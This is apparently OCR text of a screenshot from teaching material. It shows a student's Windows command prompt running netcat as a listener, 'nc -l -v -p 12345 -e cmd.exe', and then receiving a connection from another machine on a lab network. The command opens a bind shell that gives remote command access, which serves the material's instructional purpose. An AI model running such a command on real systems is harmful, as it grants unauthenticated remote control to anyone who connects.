 netcat-win...
netcat-win...
C:\Windows\System32\cmd.e
Microsoft Windows [Version 10.0.26100.4652]
(c) Microsoft Corporation. All rights reserved.
C:\Users\student\Desktop\netcat-win32-1.11\netcat-1.11>nc -l -v -p 12345 -e cmd.exe
listening on [any] 12345 ...
DNS fwd/rev mismatch: MB303-74 != MB303-74.mefgi.com
connect to [172.21.34.75] from MB303-74 [172.21.34.74] 24369